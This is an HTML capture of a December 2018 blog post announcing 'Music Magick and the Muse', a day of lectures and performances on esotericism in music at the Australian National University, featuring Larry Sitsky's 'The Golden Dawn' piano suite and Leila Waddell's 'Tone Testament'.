

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/
body_size: 15634
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced Comments Feed" href="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg"><meta property="og:image:width" content="1841"><meta property="og:image:height" content="969"><meta property="og:image:alt" content="MMM.laylah1"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&nbsp; &nbsp; Music Magick and the Muse Saturday 16 February 2019 9:00 am – 5:00 pm AEDT Larry Sitsky Recital Room School of Music Australian National University Welcome to the first of an exciting series of events where Magick and Music collide. A central feature of these conferences will be the various compositions of Professor..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced"><meta property="og:url" content="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/"><meta property="og:updated_time" content="2018-12-04T11:46:18-05:00">
<meta property="article:tag" content="#AleisterCrowley"><meta property="article:tag" content="#barrywilliamhale"><meta property="article:tag" content="#Composer"><meta property="article:tag" content="#CynthiaCrosse"><meta property="article:tag" content="#EnochianMagic"><meta property="article:tag" content="#GoldenDawn"><meta property="article:tag" content="#johndee"><meta property="article:tag" content="#LarrySitsky"><meta property="article:tag" content="#LeilaWaddell"><meta property="article:tag" content="#Theosophy"><meta property="article:tag" content="LAYLAH"><meta property="article:published_time" content="2018-12-03T23:19:22+00:00"><meta property="article:modified_time" content="2018-12-04T16:46:18+00:00"><meta property="article:section" content="Art"><meta property="article:section" content="Music"><meta property="article:author:first_name" content="Barry William"><meta property="article:author:last_name" content="Hale"><meta property="article:author:username" content="Barry William Hale">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg"><meta property="twitter:image:alt" content="MMM.laylah1"><meta property="twitter:title" content="MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced"><meta property="twitter:description" content="&nbsp; &nbsp; Music Magick and the Muse Saturday 16 February 2019 9:00 am – 5:00 pm AEDT Larry Sitsky Recital Room School of Music Australian National University Welcome to the first of an exciting..."><meta property="twitter:url" content="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg"><meta itemprop="name" content="MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced"><meta itemprop="description" content="&nbsp; &nbsp; Music Magick and the Muse Saturday 16 February 2019 9:00 am – 5:00 pm AEDT Larry Sitsky Recital Room School of Music Australian National University Welcome to the first of an exciting series of events where Magick and Music collide. A central feature of these conferences will be the various compositions of Professor..."><meta itemprop="datePublished" content="2018-12-03"><meta itemprop="dateModified" content="2018-12-04T16:46:18+00:00"><meta itemprop="author" content="Barry William Hale"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Barry William"><meta property="profile:last_name" content="Hale"><meta property="profile:username" content="Barry William Hale">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/17556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=17556' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmusic-mysticism-the-muse-lectures-performances%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmusic-mysticism-the-muse-lectures-performances%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-17556 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-17556" class="clearfix post-17556 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-music tag-aleistercrowley tag-barrywilliamhale tag-composer tag-cynthiacrosse tag-enochianmagic tag-goldendawn tag-johndee tag-larrysitsky tag-leilawaddell tag-theosophy tag-laylah">
	<header class="entry-header">
		<h1 class="entry-title">MUSIC, MYSTICISM &amp; the MUSE : Lectures &amp; Performances announced</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-03T18:19:22-05:00">December 3, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/music-mysticism-the-muse-lectures-performances/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1841" height="969" src="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1.jpg 1841w, https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1-300x158.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1-768x404.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2018/11/MMM.laylah1-628x331.jpg 628w" sizes="(max-width: 1841px) 100vw, 1841px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n.jpg"><img decoding="async" loading="lazy" class="wp-image-17627 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-628x633.jpg" alt="" width="666" height="671" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-628x633.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-298x300.jpg 298w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-768x774.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36757391_10155555780803457_2451844319292686336_n.jpg 819w" sizes="(max-width: 666px) 100vw, 666px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div>
<h1><strong><i>Music Magick and the Muse</i></strong></h1>
<div>Saturday 16 February 2019<br />
9:00 am – 5:00 pm AEDT</div>
<div></div>
<div>Larry Sitsky Recital Room<br />
School of Music<br />
Australian National University</div>
<div>Welcome to the first of an exciting series of events where Magick and Music collide.</div>
<div></div>
<div>A central feature of these conferences will be the various compositions of Professor Larry Sitsky, one of Australia’s most respected living composers especially those of his dealing with esotericism. The first of these will be on 16 February 2019 at the Australian National University School of Music for 2019.</div>
<div></div>
<div>We have fortunate to feature two premiere musicians in pianist, Edward Neeman, and violinist, Tor Fromyhr – who will play Leila Waddell’s composition, Tone Testament.</div>
<div></div>
<div>This event will appeal to music lovers, musicologists, theosophists and occultists alike.</div>
</div>
<div></div>
<div><strong>List of Lectures and Performances</strong></div>
<div></div>
<div></div>
<div>
<div id="attachment_17623" style="width: 676px" class="wp-caption aligncenter"><a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/tumblr_n2zy3tWjeA1rtynt1o1_1280.jpg"><img aria-describedby="caption-attachment-17623" decoding="async" loading="lazy" class="wp-image-17623" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/tumblr_n2zy3tWjeA1rtynt1o1_1280-628x870.jpg" alt="" width="666" height="923" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/tumblr_n2zy3tWjeA1rtynt1o1_1280-628x870.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2018/12/tumblr_n2zy3tWjeA1rtynt1o1_1280-217x300.jpg 217w, https://zeroequalstwo.net/wp-content/uploads/2018/12/tumblr_n2zy3tWjeA1rtynt1o1_1280.jpg 735w" sizes="(max-width: 666px) 100vw, 666px" /></a><p id="caption-attachment-17623" class="wp-caption-text">A. Besant and C.W. Leadbeater. Thought Forms. Theosophical Forms Built by Music. Gounod. 1901.</p></div>
</div>
<div></div>
<div><strong>Esotericism in music and the Australian Theosophical music scene in the 1920s</strong></div>
<div></div>
<div>Dr Fraser will talk esoteric elements in the work of such composers as Scriabin and Phyllis Campbell and music in Australia in the 1920s and 30s.</div>
<div></div>
<div>Dr Fiona Fraser<br />
School of History Australian National University</div>
<div></div>
<div> <a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/3084.jpg"><img decoding="async" loading="lazy" class="wp-image-17613 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/3084.jpg" alt="" width="582" height="378" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/3084.jpg 399w, https://zeroequalstwo.net/wp-content/uploads/2018/12/3084-300x195.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" /></a></div>
<div></div>
<div></div>
<div><strong>The Golden Dawn: seven pieces for solo piano / music by Larry Sitsky.</strong></div>
<div></div>
<div>Inspired by meeting noted performer and teacher, Eleonora Sivan, and some of her former students at a music teachers’ conference, composer Larry Sitsky wrote this seven-movement suite, each of which would be performed by one of Sivan’s former students. The piece was first performed in November 2010.</div>
<div></div>
<div>For Sitsky, music is fundamental to life itself and is inextricably linked with mysticism. He named the suite after an early 20th century magical society in England, the Golden Dawn. The society used an esoteric language, Enochian, from which the names of the various movements were taken. The work is powerfully expressive, a consummation of elemental life forces. The style of performance is generally fantastic and improvisatory.</div>
<div></div>
<div> <a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/Fotothek_df_tg_0006469_Theosophie_^_Philosophie_^_Sonifikation_^_Musik_^_Musikinstrument.jpg"><img decoding="async" loading="lazy" class="wp-image-17626 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/Fotothek_df_tg_0006469_Theosophie_^_Philosophie_^_Sonifikation_^_Musik_^_Musikinstrument.jpg" alt="" width="666" height="1067" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/Fotothek_df_tg_0006469_Theosophie_^_Philosophie_^_Sonifikation_^_Musik_^_Musikinstrument.jpg 512w, https://zeroequalstwo.net/wp-content/uploads/2018/12/Fotothek_df_tg_0006469_Theosophie_^_Philosophie_^_Sonifikation_^_Musik_^_Musikinstrument-187x300.jpg 187w" sizes="(max-width: 666px) 100vw, 666px" /></a></div>
<div></div>
<div></div>
<div>Australian-American pianist Edward Neeman has performed across five continents. Critics have lauded him as a “true artist” with “an excellent technique” who “isn’t afraid to put a distinctive stamp on whatever he touches, without resorting to mannerism.”</div>
<div></div>
<div>Dr. Neeman has appeared as a soloist with the Prague Philharmonic, Sydney Symphony, Melbourne Symphony, Kentucky Symphony, Symphony of Northwest Arkansas, and the American West Symphony with conductors including Andrey Boreyko, Alan Buribayev, Chen Lin, Ruben Gimeno, Enrique Perez Mesa, Nicholas Milton, Pascual Osa, and Vladimir Verbitsky.</div>
<div></div>
